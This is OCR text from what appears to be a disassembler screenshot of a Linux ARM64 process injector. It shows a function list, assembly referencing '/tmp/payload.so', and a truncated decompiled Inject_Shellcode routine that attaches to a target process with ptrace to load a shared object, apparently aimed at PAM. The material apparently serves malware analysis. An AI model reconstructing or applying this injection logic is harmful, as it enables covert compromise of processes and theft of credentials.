 Name Functi... Function Size
ptrace_read ... int ... 300
ptrace_readdata ... int ... 224
ptrace_writedata ... int ... 288
ptrace_writestring ... int ... 60
ptrace_call ... int ... 396
ptrace_getregs ... int ... 100
ptrace_setregs ... int ... 100
ptrace_continue ... int ... 72
ptrace_attach ... int ... 160
ptrace_detach ... int ... 72
get_libc_path ... void... 284
get_module_base ... void... 276
get_remote_addr ... void... 84
ManualGC ... void... 412
Inject_Shellcode ... int ... 1232
WaitforLibPAM ... int ... 432
main ... int ... 484
_fini ... unde... 20
memcpy ... thun... 1
strtok ... thun... 1
strtoul ... thun... 1
strlen ... thun... 1
exit ... thun... 1
__libc_start_main ... thun... 1
perror ... thun... 1
_ITM_deregisterTMCl... ... thun... 1
readlink ... thun... 1
__cxa_finalize ... thun... 1
snprintf ... thun... 1
fclose ... thun... 1
atoi ... thun... 1
fopen ... thun... 1
malloc ... thun... 1
secondPayload.so
*npt
00101b30(R),
00101b60(R),
00101b74(R),
00101bc8(R),
00101c00(R),
00101c58(R),
00101c70(R),
00101c88(R),
00101c98(R),
00101cb0(R),
00101cc4(R),
00101cd8(R),
00101cf0(R)
ned8 Stack[-0xbf0... local_bf0 XREF[2]: 001019e4(W),
00101ea4(*)
Inject_Shellcode XREF[4]: Entry Point(*),
WaitforLibPAM:00101ff0(c),
00102b00, 00102d70(*)
c3 2f d1 sub sp,sp,#0xbf0
7b 00 a9 stp x29,x30,[sp]=>local_bf0
03 00 91 mov x29,sp
1f 00 b9 str target_pid,[sp, #target_pid_local]
00 00 b0 adrp target_pid,0x102000
60 0d 91 add x1=>DAT_00102358,target_pid,#0x358 = 72h r
00 00 f0 adrp target_pid,PTR_memcpy_00120000 = 00121000
00 04 91 add target_pid=>evilSoPath,target_pid,#0x100 = "/tmp/payload.so"
fc ff 97 bl <EXTERNAL>::fopen FILE * fopen(char * __fil
ef 05 f9 str target_pid,[sp, #fp]
ef 45 f9 ldr target_pid,[sp, #fp]
00 00 f1 cmp target_pid,#0x0
04 00 54 b.ne LAB_00101a9c
1f 40 b9 ldr w1,[sp, #target_pid_local]
00 00 b0 adrp target_pid,0x102000
40 11 91 add target_pid=>s_!_[Inject][%d]_Cannot_find_so_fi... = "! [Inject][%d] Cannot
Inject_Shellcode::override::prt_101a20_37e266fb
22 int count;
23 uint8_t *remote_code_ptr;
24 void *dlopen_mode_addr;
25 void *mmap_addr;
26 void *malloc_addr;
27 void *self_mmap_addr;
28 void *self_malloc_addr;
29 void *handle;
30 FILE *fp;
31 void *self_dlopen_mode_addr;
32 void *libc_moudle_base;
33
34 __stream = fopen(evilSoPath,"r");
35 if (__stream != (FILE *)0x0) {
36 fclose(__stream);
37 iVar1 = ptrace_attach(target_pid);
38 if (iVar1 == -1) {
39 printf("- [Inject][%d] inject attach failed\n",target_pid);
40 iVar1 = -1;
41 }
42 else {
43 printf("+ [Inject][%d] Waiting for process...\n",target_pid)
44 printf("+ [Inject][%d] Getting Registers\n",target_pid);
45 iVar1 = ptrace_getregs(target_pid,&regs);
46 if (iVar1 == -1) {
47 puts("- Getregs Error");
48 iVar1 = -1;
49 }
50 else {
51 memcpy(&original_regs,&regs,0x110);
52 printf("+ [Inject][%d] Injecting shell code at %p\n",targe
53 libc_moudle_base = get_module_base(-1,libcRegEx);
54 get_libc_path(target_pid,libc_path);
55 if (libc_moudle_base == (void *)0x0) {
56 printf("- [Inject][%d] Can\'t find libc-xxxx,try to find
57 tmp_libc[0] = 'l';
58 tmp_libc[1] = 'i';